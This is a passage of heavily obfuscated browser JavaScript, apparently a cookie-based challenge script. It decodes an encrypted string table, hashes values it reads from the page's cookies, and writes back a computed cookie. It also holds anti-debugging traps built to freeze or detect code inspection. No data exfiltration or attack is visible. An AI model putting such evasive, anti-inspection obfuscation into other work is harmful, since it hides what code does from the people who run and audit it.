this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1fa104['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x474eb2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x39c8ef){if(!Boolean(~_0x39c8ef)){return _0x39c8ef;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x474eb2['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4d2a82){for(var _0xd19a0e=0x0,_0x48a94e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xd19a0e<_0x48a94e;_0xd19a0e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x48a94e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4d2a82(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x474eb2(_0x8c67)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x8c67['\x6f\x6e\x63\x65']=!![];}_0x2296b0=_0x8c67['\x72\x63\x34'](_0x2296b0,_0x5bc282);_0x8c67['\x64\x61\x74\x61'][_0x128908]=_0x2296b0;}else{_0x2296b0=_0x5c7b48;}return _0x2296b0;};(function(){var _0x575314=function(){var _0x128908=!![];return function(_0x5bc282,_0x2296b0){var _0x5a0bbc=_0x128908?function(){if(_0x2296b0){var _0xcd55d2=_0x2296b0['\x61\x70\x70\x6c\x79'](_0x5bc282,arguments);_0x2296b0=null;return _0xcd55d2;}}:function(){};_0x128908=![];return _0x5a0bbc;};}();var _0x58870d={'\x61\x58\x4f':function _0xe5a309(_0x28900f,_0xb56734){return _0x28900f(_0xb56734);},'\x61\x55\x6f':function _0x2ab322(_0x364c7e){return _0x364c7e();},'\x46\x66\x76':function _0x141d2f(_0x3b8d52,_0x270836){return _0x3b8d52<_0x270836;},'\x6e\x75\x45':function _0x207787(_0x22bc7e,_0x1a4efb){return _0x22bc7e+_0x1a4efb;},'\x6b\x63\x73':function _0x4ec02c(_0xa85299,_0x5f38a4){return _0xa85299<_0x5f38a4;},'\x4e\x44\x69':function _0x416ec3(_0x675c09,_0x4857aa){return _0x675c09+_0x4857aa;},'\x61\x4c\x47':function _0x42c402(_0x2aaa5a,_0x385ec7){return _0x2aaa5a%_0x385ec7;},'\x5a\x55\x70':function _0x6d86fb(_0x4845d5){return _0x4845d5();},'\x45\x62\x48':function _0x283e00(_0x215ffd,_0x19d13c){return _0x215ffd(_0x19d13c);},'\x77\x78\x56':function _0x7fbee7(_0x25b63a,_0x3d89f0){return _0x25b63a+_0x3d89f0;},'\x69\x72\x70':function _0x1b4026(_0x42e0ca,_0x10e236){return _0x42e0ca+_0x10e236;},'\x7a\x4b\x63':function _0x195fe6(_0x95e278,_0x33e4d5,_0x3a074d){return _0x95e278(_0x33e4d5,_0x3a074d);},'\x75\x51\x46':function _0x4bea8d(_0xc056a6,_0x747bf7){return _0xc056a6-_0x747bf7;},'\x4b\x57\x68':function _0x3c9b45(_0x2339ba,_0x32fd61,_0x13c117,_0x9e55e4){return _0x2339ba(_0x32fd61,_0x13c117,_0x9e55e4);},'\x77\x7a\x78':function _0x12f65b(_0x4f07f3,_0x2d4cd1){return _0x4f07f3-_0x2d4cd1;},'\x43\x79\x54':function _0x43c494(_0x35cd1f,_0x2d41af){return _0x35cd1f+_0x2d41af;},'\x41\x4a\x6d':function _0x31c297(_0x25d25b,_0x3ad19a){return _0x25d25b+_0x3ad19a;},'\x46\x64\x52':function _0xffe7a6(_0x5c9d7c,_0x53b960){return _0x5c9d7c*_0x53b960;},'\x58\x50\x73':function _0x220856(_0x203843,_0x4abf64){return _0x203843+_0x4abf64;},'\x79\x76\x46':function _0x22ddc6(_0x1b49d8,_0x15aeb6){return _0x1b49d8+_0x15aeb6;},'\x68\x64\x64':function _0x3c6a03(_0x75186f,_0x6cf654){return _0x75186f!==_0x6cf654;},'\x61\x63\x61':function _0x37db43(_0x595d16,_0x96a358){return _0x595d16/_0x96a358;},'\x6e\x78\x54':function _0x5106b0(_0x5f0342,_0x5955ad){return _0x5f0342===_0x5955ad;},'\x42\x4e\x68':function _0x52e843(_0x5a9b9d,_0x522467){return _0x5a9b9d%_0x522467;},'\x67\x75\x4b':function _0x235c91(_0x2df36e,_0x148d9b){return _0x2df36e(_0x148d9b);},'\x61\x64\x75':function _0x466660(_0x3cbc7e,_0x5b3c67){return _0x3cbc7e>_0x5b3c67;},'\x71\x76\x69':function _0x531f55(_0x301580,_0x48620f){return _0x301580-_0x48620f;},'\x66\x78\x6c':function _0x4f6d6b(_0x474985){return _0x474985();},'\x72\x6f\x69':function _0x4947d3(_0x31c68b,_0x591194){return _0x31c68b==_0x591194;},'\x5a\x6b\x6a':function _0x47eb23(_0xf6e176,_0x417a21){return _0xf6e176(_0x417a21);},'\x42\x4e\x6f':function _0x470b76(_0x5f34a4,_0xfc8858){return _0x5f34a4==_0xfc8858;},'\x65\x66\x67':function _0x392aba(_0x1f8311,_0x12493a){return _0x1f8311==_0x12493a;},'\x51\x6d\x54':function _0x53c7a9(_0x19167e,_0x175d4c){return _0x19167e==_0x175d4c;},'\x47\x71\x6a':function _0x13580e(_0x4fbbcd,_0x321c38){return _0x4fbbcd!==_0x321c38;},'\x4b\x55\x4c':function _0x59cce4(_0x53a56c,_0x355822){return _0x53a56c(_0x355822);},'\x62\x4d\x71':function _0x1ca8e7(_0x2dc8d7){return _0x2dc8d7();},'\x65\x52\x63':function _0x12fd59(_0x59760f,_0x4a3582){return _0x59760f+_0x4a3582;},'\x55\x75\x48':function _0x555283(_0x2e13bf,_0x350f1f){return _0x2e13bf<_0x350f1f;},'\x57\x78\x66':function _0x205fbc(_0x1a0c4a,_0x872a42){return _0x1a0c4a(_0x872a42);},'\x78\x44\x71':function _0x1a159f(_0x19abaf,_0x303721){return _0x19abaf(_0x303721);},'\x6b\x6a\x57':function _0xd9653b(_0x57a774,_0x5556ca){return _0x57a774+_0x5556ca;}};var _0x1f5b16=this[_0x8c67('0x0', '\x29\x24\x69\x32')];var _0x12a184=_0x1f5b16[_0x8c67('0x1', '\x28\x69\x41\x21')];var _0x5ec088='';var _0x3c3a5a='';if(_0x58870d[_0x8c67('0x2', '\x36\x51\x61\x5b')](typeof _0x1f5b16[_0x8c67('0x3', '\x79\x52\x68\x6f')],_0x8c67('0x4', '\x6a\x6c\x4b\x7a'))){_0x5ec088=_0x1f5b16[_0x8c67('0x5', '\x51\x55\x37\x59')];_0x3c3a5a=_0x5ec088[_0x8c67('0x6', '\x6e\x26\x23\x32')];}var _0x23035c=_0x1f5b16[_0x8c67('0x7', '\x29\x24\x69\x32')];var _0x8d631d=_0x1f5b16[_0x8c67('0x8', '\x36\x59\x6b\x37')];var _0x36ec7a=new _0x1f5b16[_0x8c67('0x9', '\x77\x61\x5b\x41')]()[_0x8c67('0xa', '\x79\x52\x68\x6f')]();var _0x43e6d9='';function _0x201e10(_0x4e9b5f){var _0x1f5a2f={'\x56\x61\x49':function _0x43f5dd(_0xf8a2ef,_0x348f27){return _0xf8a2ef<_0x348f27;},'\x4f\x73\x67':function _0x4717e5(_0x17c11f,_0x147289){return _0x17c11f&_0x147289;},'\x51\x56\x44':function _0x137e06(_0x4d9c2e,_0xa5dfb4){return _0x4d9c2e<<_0xa5dfb4;},'\x47\x43\x4e':function _0x2694ac(_0x3b2799,_0x2cb583){return _0x3b2799&_0x2cb583;},'\x62\x47\x65':function _0x362b3d(_0xa30cf9,_0x221456){return _0xa30cf9>>_0x221456;},'\x4a\x42\x68':function _0x3232dc(_0x6f9b46,_0x348e12){return _0x6f9b46|_0x348e12;},'\x45\x55\x42':function _0x55f3f6(_0xdbaa5,_0x54b732){return _0xdbaa5>>_0x54b732;},'\x50\x59\x71':function _0x3bb94c(_0x37f80f,_0x3b6b61){return _0x37f80f==_0x3b6b61;},'\x54\x64\x4b':function _0x541fd3(_0x13b20a,_0x4e3979){return _0x13b20a<<_0x4e3979;},'\x6e\x4f\x4d':function _0x2364b6(_0x12623b,_0x53f46e){return _0x12623b<<_0x53f46e;},'\x49\x41\x6e':function _0x4eb8cb(_0x46ad4a,_0x5dc4b8){return _0x46ad4a&_0x5dc4b8;},'\x41\x50\x58':function _0x4e520b(_0x5c03cb,_0x599619){return _0x5c03cb>>_0x599619;},'\x6d\x61\x64':function _0x37f06c(_0x3b70cf,_0x393b04){return _0x3b70cf&_0x393b04;}};var _0x2bab07=_0x8c67('0xb', '\x4a\x4f\x64\x23')[_0x8c67('0xc', '\x7a\x70\x4e\x42')]('\x7c'),_0x35683e=0x0;while(!![]){switch(_0x2bab07[_0x35683e++]){case'\x30':var _0x1d6fb5,_0x373058,_0x5b45fb;continue;case'\x31':_0x5b45fb=_0x4e9b5f[_0x8c67('0xd', '\x56\x6f\x50\x6b')];continue;case'\x32':_0x1d6fb5='';continue;case'\x33':var _0x4c7b48=_0x8c67('0xe', '\x51\x6b\x52\x46');continue;case'\x34':while(_0x1f5a2f[_0x8c67('0xf', '\x43\x62\x68\x24')](_0x373058,_0x5b45fb)){var _0x50f42a=_0x8c67('0x10', '\x28\x69\x41\x21')[_0x8c67('0x11', '\x4e\x35\x4c\x49')]('\x7c'),_0x2333b3=0x0;while(!![]){switch(_0x50f42a[_0x2333b3++]){case'\x30':_0x2e3b7a=_0x4e9b5f[_0x8c67('0x12', '\x4e\x35\x4c\x49')](_0x373058++);continue;case'\x31':_0x48f1b7=_0x4e9b5f[_0x8c67('0x13', '\x6a\x6c\x4b\x7a')](_0x373058++);continue;case'\x32':_0x1d6fb5+=_0x4c7b48[_0x8c67('0x14', '\x5b\x46\x5e\x67')](_0x2e3b7a&0x3f);continue;case'\x33':_0x3235c8=_0x1f5a2f[_0x8c67('0x15', '\x6a\x29\x76\x42')](_0x4e9b5f[_0x8c67('0x16', '\x29\x4a\x49\x6a')](_0x373058++),0xff);continue;case'\x34':_0x1d6fb5+=_0x4c7b48[_0x8c67('0x17', '\x29\x6f\x68\x67')](_0x1f5a2f[_0x8c67('0x18', '\x5b\x46\x5e\x67')](_0x1f5a2f[_0x8c67('0x19', '\x6a\x6c\x4b\x7a')](_0x3235c8,0x3),0x4)|_0x1f5a2f[_0x8c67('0x1a', '\x55\x55\x5a\x6a')](_0x48f1b7&0xf0,0x4));continue;case'\x35':_0x1d6fb5+=_0x4c7b48[_0x8c67('0x1b', '\x51\x6b\x52\x46')](_0x1f5a2f[_0x8c67('0x1c', '\x4a\x43\x7a\x58')](_0x3235c8,0x2));continue;case'\x36':_0x1d6fb5+=_0x4c7b48[_0x8c67('0x1d', '\x6a\x29\x76\x42')](_0x1f5a2f[_0x8c67('0x1e', '\x65\x4c\x37\x66')](_0x1f5a2f[_0x8c67('0x1f', '\x4f\x28\x57\x35')](_0x1f5a2f[_0x8c67('0x20', '\x79\x52\x68\x6f')](_0x48f1b7,0xf),0x2),_0x1f5a2f[_0x8c67('0x21', '\x55\x39\x51\x4a')](_0x1f5a2f[_0x8c67('0x22', '\x29\x24\x69\x32')](_0x2e3b7a,0xc0),0x6)));continue;case'\x37':if(_0x1f5a2f[_0x8c67('0x23', '\x63\x78\x39\x24')](_0x373058,_0x5b45fb)){_0x1d6fb5+=_0x4c7b48[_0x8c67('0x24', '\x40\x61\x6f\x45')](_0x1f5a2f[_0x8c67('0x25', '\x69\x6d\x66\x5b')](_0x3235c8,0x2));_0x1d6fb5+=_0x4c7b48[_0x8c67('0x1b', '\x51\x6b\x52\x46')](_0x1f5a2f[_0x8c67('0x26', '\x29\x4a\x49\x6a')](_0x1f5a2f[_0x8c67('0x27', '\x29\x47\x24\x7a')](_0x3235c8,0x3),0x4));_0x1d6fb5+='\x3d\x3d';break;}continue;case'\x38':if(_0x1f5a2f[_0x8c67('0x28', '\x6b\x52\x66\x49')](_0x373058,_0x5b45fb)){_0x1d6fb5+=_0x4c7b48[_0x8c67('0x29', '\x5a\x6e\x25\x73')](_0x1f5a2f[_0x8c67('0x2a', '\x6b\x52\x66\x49')](_0x3235c8,0x2));_0x1d6fb5+=_0x4c7b48[_0x8c67('0x2b', '\x4c\x4f\x67\x52')](_0x1f5a2f[_0x8c67('0x2c', '\x63\x79\x6a\x32')](_0x1f5a2f[_0x8c67('0x2d', '\x46\x46\x55\x62')](_0x3235c8,0x3),0x4)|_0x1f5a2f[_0x8c67('0x2e', '\x63\x79\x6a\x32')](_0x1f5a2f[_0x8c67('0x2f', '\x33\x59\x73\x6f')](_0x48f1b7,0xf0),0x4));_0x1d6fb5+=_0x4c7b48[_0x8c67('0x30', '\x39\x78\x40\x78')](_0x1f5a2f[_0x8c67('0x31', '\x5b\x61\x69\x70')](_0x1f5a2f[_0x8c67('0x32', '\x4a\x4f\x64\x23')](_0x48f1b7,0xf),0x2));_0x1d6fb5+='\x3d';break;}continue;}break;}}continue;case'\x35':_0x373058=0x0;continue;case'\x36':var _0x3235c8,_0x48f1b7,_0x2e3b7a;continue;case'\x37':return _0x1d6fb5;continue;}break;}}function _0x315ba9(_0x4ba353){var _0x2ecfff=_0x575314(this,function(){var _0x128908=function(){return'\x64\x65\x76';},_0x5bc282=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5eee14=function(){var _0x219fcf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x219fcf['\x74\x65\x73\x74'](_0x128908['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3c780f=function(){var _0x17dc32=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x17dc32['\x74\x65\x73\x74'](_0x5bc282['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x18eb19=function(_0x30603a){var _0x58bbd4=~-0x1>>0x1+0xff%0x0;if(_0x30603a['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x58bbd4)){_0x363b6b(_0x30603a);}};var _0x363b6b=function(_0x2da2e0){var _0x9cdf42=~-0x4>>0x1+0xff%0x0;if(_0x2da2e0['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x9cdf42){_0x18eb19(_0x2da2e0);}};if(!_0x5eee14()){if(!_0x3c780f()){_0x18eb19('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x18eb19('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x18eb19('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2ecfff();var _0x23f5e5={'\x64\x75\x44':function _0x327752(_0x335b86,_0x55ddd2){return _0x58870d[_0x8c67('0x33', '\x6b\x29\x28\x6a')](_0x335b86,_0x55ddd2);}};return function(_0x4a2045){_0x43e6d9+=_0x4a2045;return _0x23f5e5[_0x8c67('0x34', '\x51\x55\x37\x59')](_0x4ba353,_0x4a2045);};}function _0x566020(){var _0x304d53={'\x64\x78\x57':function _0x3ea594(_0x5c50a2){return _0x5c50a2();},'\x67\x73\x56':function _0x367b2e(_0x533721,_0x58c287){return _0x533721<_0x58c287;},'\x78\x66\x68':function _0x873133(_0x41c27e,_0x52e6c0){return _0x41c27e+_0x52e6c0;}};var _0x3c64cd=_0x8c67('0x35', '\x4c\x4f\x67\x52')[_0x8c67('0x36', '\x55\x55\x5a\x6a')]('\x7c'),_0x2dcdd5=0x0;while(!![]){switch(_0x3c64cd[_0x2dcdd5++]){case'\x30':_0x304d53[_0x8c67('0x37', '\x73\x31\x79\x2a')](_0x5beba9);continue;case'\x31':for(var _0x49d515=0x0;_0x304d53[_0x8c67('0x38', '\x69\x6d\x66\x5b')](_0x49d515,_0x40e03b[_0x8c67('0x39', '\x7a\x4f\x57\x35')]);_0x49d515++){var _0x29ca08=_0x40e03b[_0x49d515][_0x8c67('0x3a', '\x46\x46\x55\x62')](0x0,_0x40e03b[_0x49d515][_0x8c67('0x3b', '\x79\x52\x68\x6f')]('\x3d'));var _0x1aae2b=_0x40e03b[_0x49d515][_0x8c67('0x3c', '\x42\x28\x79\x29')](_0x304d53[_0x8c67('0x3d', '\x43\x62\x68\x24')](_0x40e03b[_0x49d515][_0x8c67('0x3e', '\x65\x4c\x37\x66')]('\x3d'),0x1),_0x40e03b[_0x49d515][_0x8c67('0x3f', '\x28\x69\x41\x21')]);if(_0xf5ce3c[_0x8c67('0x40', '\x41\x37\x6e\x30')](_0x29ca08)){_0x5ac72f[_0x5ac72f[_0x8c67('0x41', '\x6f\x71\x4f\x4e')]]=_0x1aae2b;}}continue;case'\x32':var _0x5ac72f=new _0x1f5b16[_0x8c67('0x42', '\x28\x42\x40\x68')]();continue;case'\x33':var _0xf5ce3c=new _0x1f5b16[_0x8c67('0x43', '\x33\x59\x73\x6f')](_0x8c67('0x44', '\x6c\x52\x6c\x4c'));continue;case'\x34':var _0x40e03b=_0x12a184[_0x8c67('0x45', '\x5b\x63\x59\x62')][_0x8c67('0x46', '\x6a\x29\x76\x42')]('\x3b');continue;case'\x35':return _0x5ac72f;continue;}break;}}function _0x4b8f1c(_0x3e754b){var _0x18c323;var _0x546276=_0x58870d[_0x8c67('0x47', '\x55\x39\x51\x4a')](_0x566020);var _0x175315=new _0x1f5b16[_0x8c67('0x48', '\x51\x6b\x52\x46')](_0x546276[_0x8c67('0x49', '\x51\x55\x37\x59')]);for(var _0x468038=0x0;_0x58870d[_0x8c67('0x4a', '\x36\x51\x61\x5b')](_0x468038,_0x546276[_0x8c67('0x4b', '\x79\x52\x68\x6f')]);_0x468038++){_0x175315[_0x468038]=_0x9e4e77(_0x58870d[_0x8c67('0x4c', '\x65\x4c\x37\x66')](_0x3e754b,_0x546276[_0x468038]));}_0x58870d[_0x8c67('0x4d', '\x4c\x4f\x67\x52')](_0x5beba9);var _0x47a672=_0x8c67('0x4e', '\x4c\x4f\x67\x52');var _0x3916f1='';var _0x3f1a72='';for(var _0x2bc340=0x0;_0x58870d[_0x8c67('0x4f', '\x29\x4a\x49\x6a')](_0x2bc340,0x5);_0x2bc340++){_0x3916f1+=_0x47a672[_0x2bc340];}for(var _0xaf13b3=0x5;_0x58870d[_0x8c67('0x50', '\x41\x37\x6e\x30')](_0xaf13b3,_0x47a672[_0x8c67('0x51', '\x5b\x46\x5e\x67')]);_0xaf13b3++){_0x3f1a72+=_0x47a672[_0xaf13b3];}var _0x14d49e='\xd8\x4c\x79\x31\x75\x0c\xc3\xe1';var _0xf9d534='';var _0x14de97='';for (var _0xbc1bb6=0x0;_0xbc1bb6<0x8;_0xbc1bb6++){_0xf9d534+=_0x14d49e[_0xbc1bb6];}for (var _0xd9eb00=0x8;_0xd9eb00<_0x14d49e['\x6c\x65\x6e\x67\x74\x68'];_0xd9eb00++){_0x14de97+=_0x14d49e[_0xd9eb00];}var _0xbcad82='\x00\x9b\x0f\x30\x38\xd2\xaa\x69';var _0x33e6be='';var _0xd0beb3='';for (var _0x79ced8=0x0;_0x79ced8<0x5;_0x79ced8++){_0x33e6be+=_0xbcad82[_0x79ced8];}for (var _0x70c58a=0x5;_0x70c58a<_0xbcad82['\x6c\x65\x6e\x67\x74\x68'];_0x70c58a++){_0xd0beb3+=_0xbcad82[_0x70c58a];}var _0xd9a4db='\xcb\x49\x50\xe7\xca\x6e\x60\x47';var _0x520d3b=_0xd9a4db['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0xf0597a=_0xd9a4db['\x73\x75\x62\x73\x74\x72'](0x8);var _0x3b62a9=_0x8c67('0x53', _0x33e6be+_0xd0beb3);var _0x15f6db=_0x175315[_0x8c67('0x54', '\x41\x37\x6e\x30')]();var _0x18f309='';for(var _0x468038=0x0;_0x58870d[_0x8c67('0x55', '\x51\x55\x37\x59')](_0x468038,_0x3b62a9[_0x8c67('0x56', '\x4f\x28\x57\x35')]);_0x468038++){_0x18f309+=_0x58870d[_0x8c67('0x57', '\x51\x6b\x52\x46')](_0x3b62a9[_0x8c67('0x58', '\x4a\x43\x7a\x58')](_0x468038),_0x15f6db[_0x8c67('0x13', '\x6a\x6c\x4b\x7a')](_0x58870d[_0x8c67('0x59', '\x46\x46\x55\x62')](_0x468038,_0x15f6db[_0x8c67('0x5a', '\x4a\x4f\x64\x23')])))[_0x8c67('0x5b', '\x29\x6f\x68\x67')](0x10);}_0x58870d[_0x8c67('0x5c', '\x5b\x46\x5e\x67')](_0x5beba9);_0xc678[_0x8c67('0x5d', '\x46\x46\x55\x62')](_0x58870d[_0x8c67('0x5e', '\x6a\x29\x76\x42')](btoa,_0x3e754b));_0x18c323=_0x58870d[_0x8c67('0x5f', '\x40\x75\x73\x4f')](btoa,_0x58870d[_0x8c67('0x60', '\x37\x59\x4f\x63')](_0x58870d[_0x8c67('0x61', '\x65\x4c\x37\x66')](_0x58870d[_0x8c67('0x62', '\x4f\x28\x57\x35')](_0x58870d[_0x8c67('0x63', '\x29\x24\x69\x32')](_0x58870d[_0x8c67('0x64', '\x63\x67\x5d\x62')](_0x8c67,_0x58870d[_0x8c67('0x65', '\x6e\x26\x23\x32')](_0xc678[_0x8c67('0x66', '\x6e\x26\x23\x32')],0x1),_0x3b62a9[_0x8c67('0x67', '\x73\x31\x79\x2a')](0x0,0x5)),_0x8c67('0x68', '\x65\x4c\x37\x66')),_0x15f6db),_0x8c67('0x69', '\x28\x42\x40\x68')),_0x18f309));_0xc678[_0x8c67('0x6a', '\x65\x4c\x37\x66')]();_0x58870d[_0x8c67('0x6b', '\x4f\x28\x57\x35')](_0x100c5c,_0x8c67('0x6c', '\x5b\x63\x59\x62'),_0x18c323,0x14);}function _0x9e4e77(_0x2b4d11){var _0x320c08=0x0;for(var _0xb78899=0x0;_0x58870d[_0x8c67('0x4f', '\x29\x4a\x49\x6a')](_0xb78899,_0x2b4d11[_0x8c67('0x6d', '\x55\x39\x51\x4a')]);_0xb78899++){_0x320c08+=_0x2b4d11[_0x8c67('0x13', '\x6a\x6c\x4b\x7a')](_0xb78899);}_0x58870d[_0x8c67('0x6e', '\x4c\x4f\x67\x52')](_0x5beba9);return _0x320c08;}function _0x100c5c(_0xb0eff8,_0x20725b,_0x447bd5){var _0x59768c='';var _0x3a17c2=_0x8c67('0x6f', '\x29\x4a\x49\x6a');var _0x3685d2=0x4;while(--_0x3685d2){_0x3a17c2=_0x58870d[_0x8c67('0x70', '\x40\x61\x6f\x45')](_0x3a17c2[_0x8c67('0x71', '\x77\x61\x5b\x41')](0x1),_0x3a17c2[0x0]);}var _0x507b3e=_0x3a17c2;var _0xb2829e=_0x58870d[_0x8c67('0x72', '\x6e\x26\x23\x32')](_0x3a17c2[_0x8c67('0x73', '\x36\x59\x6b\x37')],0x2);while(--_0xb2829e){_0x507b3e=_0x58870d[_0x8c67('0x74', '\x5b\x63\x59\x62')](_0x507b3e[_0x8c67('0x75', '\x4a\x4f\x64\x23')](0x1),_0x507b3e[0x0]);}if(_0x447bd5){var _0x2b8e24=new _0x1f5b16[_0x8c67('0x76', '\x4c\x4f\x67\x52')]();_0x2b8e24[_0x8c67('0x77', '\x5b\x46\x5e\x67')](_0x58870d[_0x8c67('0x78', '\x44\x4b\x37\x68')](_0x2b8e24[_0x8c67('0x79', '\x29\x47\x24\x7a')](),_0x58870d[_0x8c67('0x7a', '\x6f\x71\x4f\x4e')](_0x447bd5,0x3e8)));var _0x59768c=_0x8c67('0x7b', '\x6f\x71\x4f\x4e')+_0x2b8e24[_0x8c67('0x7c', '\x6a\x29\x76\x42')]();}_0x12a184[_0x8c67('0x7d', '\x69\x6d\x66\x5b')]=_0x58870d[_0x8c67('0x7e', '\x6c\x52\x6c\x4c')](_0x58870d[_0x8c67('0x7f', '\x40\x75\x73\x4f')](_0x58870d[_0x8c67('0x80', '\x29\x6f\x68\x67')](_0x58870d[_0x8c67('0x81', '\x4e\x35\x4c\x49')](_0xb0eff8,'\x3d'),_0x20725b),_0x59768c),_0x8c67('0x82', '\x5b\x63\x59\x62'));}function _0x4354c2(){var _0x6e8b23={'\x70\x62\x48':function _0x19ca3a(_0x46f7ce,_0x2a63ba){return _0x58870d[_0x8c67('0x83', '\x65\x63\x55\x57')](_0x46f7ce,_0x2a63ba);},'\x48\x4a\x4b':function _0x190fac(_0x339702,_0x1f7616){return _0x339702+_0x1f7616;},'\x54\x41\x6b':function _0x48066a(_0x46ab00,_0x520abf){return _0x58870d[_0x8c67('0x84', '\x39\x78\x40\x78')](_0x46ab00,_0x520abf);},'\x4a\x6c\x41':function _0x22b253(_0x8acf3d,_0x4734da){return _0x58870d[_0x8c67('0x85', '\x69\x6d\x66\x5b')](_0x8acf3d,_0x4734da);},'\x76\x56\x62':function _0x34c996(_0x17cb3d,_0xcf3323){return _0x58870d[_0x8c67('0x86', '\x79\x52\x68\x6f')](_0x17cb3d,_0xcf3323);},'\x69\x73\x6a':function _0x4aca3e(_0x319d51,_0x218352){return _0x58870d[_0x8c67('0x87', '\x29\x47\x24\x7a')](_0x319d51,_0x218352);}};function _0xdc375(_0x1b2a72){if(_0x6e8b23[_0x8c67('0x88', '\x77\x61\x5b\x41')](_0x6e8b23[_0x8c67('0x89', '\x28\x42\x40\x68')]('',_0x6e8b23[_0x8c67('0x8a', '\x4a\x4f\x64\x23')](_0x1b2a72,_0x1b2a72))[_0x8c67('0x8b', '\x63\x79\x6a\x32')],0x1)||_0x6e8b23[_0x8c67('0x8c', '\x63\x78\x39\x24')](_0x6e8b23[_0x8c67('0x8d', '\x51\x55\x37\x59')](_0x1b2a72,0x14),0x0)){(function(){}[_0x8c67('0x8e', '\x36\x59\x6b\x37')](_0x8c67('0x8f', '\x44\x4b\x37\x68'))());}else{(function(){}[_0x8c67('0x90', '\x56\x6f\x50\x6b')](_0x8c67('0x91', '\x7a\x4f\x57\x35'))());}return _0x6e8b23[_0x8c67('0x92', '\x63\x79\x6a\x32')](_0xdc375,++_0x1b2a72);}try{return _0x58870d[_0x8c67('0x93', '\x6e\x26\x23\x32')](_0xdc375,0x0);}catch(_0x5e3ce6){}};function _0x5beba9(){if(_0x58870d[_0x8c67('0x94', '\x56\x6f\x50\x6b')](_0x58870d[_0x8c67('0x95', '\x39\x78\x40\x78')](new _0x1f5b16[_0x8c67('0x96', '\x29\x4a\x49\x6a')]()[_0x8c67('0x97', '\x6e\x26\x23\x32')](),_0x36ec7a),0x1f4)){_0x58870d[_0x8c67('0x98', '\x6a\x29\x76\x42')](_0x4354c2);}}function _0x502ae0(_0x3561db){var _0x1b5c45={'\x72\x61\x51':function _0x78668e(_0x382b04,_0x42e02e){return _0x382b04<_0x42e02e;},'\x46\x6b\x73':function _0x50e8f0(_0x2456ba,_0x2e2e20){return _0x2456ba!==_0x2e2e20;},'\x7a\x42\x71':function _0x183248(_0x30c993){return _0x30c993();},'\x53\x45\x41':function _0x579ea3(_0x47f7ab,_0x1f12aa){return _0x47f7ab(_0x1f12aa);},'\x4d\x67\x72':function _0x315967(_0x3cd79c,_0x4323c2){return _0x3cd79c+_0x4323c2;},'\x66\x65\x55':function _0x4658be(_0xfaf62f,_0x2859a8){return _0xfaf62f+_0x2859a8;},'\x53\x76\x53':function _0x1e757e(_0x2100c6,_0x1bbd0a){return _0x2100c6+_0x1bbd0a;},'\x4d\x41\x76':function _0x1cae17(_0x3bfd7c,_0x29f0de){return _0x3bfd7c===_0x29f0de;},'\x43\x6d\x53':function _0x843078(_0xdba9bb,_0x44c65e){return _0xdba9bb(_0x44c65e);},'\x70\x6b\x57':function _0x197177(_0x4fe3e4,_0x5d17cb){return _0x4fe3e4+_0x5d17cb;},'\x4b\x50\x55':function _0x1d2ab3(_0x2c8a7d,_0x2b1849){return _0x2c8a7d(_0x2b1849);},'\x6d\x59\x4b':function _0x2c0c2b(_0x2bca8f,_0x5595d8){return _0x2bca8f+_0x5595d8;},'\x52\x78\x6c':function _0xad0d87(_0x4707e7,_0x114dde){return _0x4707e7+_0x114dde;},'\x6e\x6d\x66':function _0x1bcb4c(_0x469675,_0x2f90c4){return _0x469675(_0x2f90c4);},'\x63\x71\x78':function _0x2a944b(_0x4fd07d,_0x4d8f54){return _0x4fd07d===_0x4d8f54;},'\x66\x63\x62':function _0x5ddb66(_0x889831,_0x115875){return _0x889831===_0x115875;},'\x56\x46\x4a':function _0x58123c(_0x52417e,_0x41ab85){return _0x52417e>_0x41ab85;},'\x53\x42\x44':function _0x33bcda(_0x4df6ab,_0x4ee39f){return _0x4df6ab<_0x4ee39f;},'\x79\x70\x6c':function _0x1e1837(_0x49c415,_0x49b9e5){return _0x49c415<_0x49b9e5;},'\x43\x4a\x63':function _0x46b14d(_0x14a533,_0x49c53f){return _0x14a533(_0x49c53f);},'\x63\x5a\x4c':function _0x35992c(_0x3e5695,_0x3919c1){return _0x3e5695==_0x3919c1;},'\x51\x66\x63':function _0x41c784(_0x2bbbce,_0x1592c6){return _0x2bbbce(_0x1592c6);},'\x64\x62\x4a':function _0x26915c(_0x4083ba,_0x26a074){return _0x4083ba(_0x26a074);},'\x6c\x52\x76':function _0x241832(_0x3a5d5e,_0x4112ed){return _0x3a5d5e(_0x4112ed);},'\x50\x50\x61':function _0x3a4bca(_0x1baf05,_0x48f146){return 